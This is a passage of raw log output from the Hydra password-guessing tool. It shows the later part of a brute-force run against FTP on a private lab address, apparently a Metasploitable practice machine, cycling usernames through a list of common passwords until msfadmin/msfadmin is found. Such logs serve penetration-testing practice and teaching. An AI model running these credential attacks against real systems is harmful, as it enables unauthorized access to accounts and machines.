 [ATTEMPT] target 192.168.50.100 - login "wwo" - pass "password1" - 116 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "wwo" - pass "1234567" - 117 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "wwo" - pass "123123" - 118 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "wwo" - pass "msfadmin" - 119 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "wwo" - pass "testpass" - 120 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456" - 121 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456789" - 122 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "111111" - 123 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 124 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwerty" - 125 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abc123" - 126 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345678" - 127 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password1" - 128 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234567" - 129 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123123" - 130 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "msfadmin" - 131 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 132 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "123456" - 133 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "123456789" - 134 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "111111" - 135 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "password" - 136 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "qwerty" - 137 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "abc123" - 138 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "12345678" - 139 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "password1" - 140 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "1234567" - 141 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "123123" - 142 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "msfadmin" - 143 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "msfadmin" - pass "testpass" - 144 of 144 [child 3] (0/0)
[21][ftp] host: 192.168.50.100   login: msfadmin   password: msfadmin
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-28 17:32:16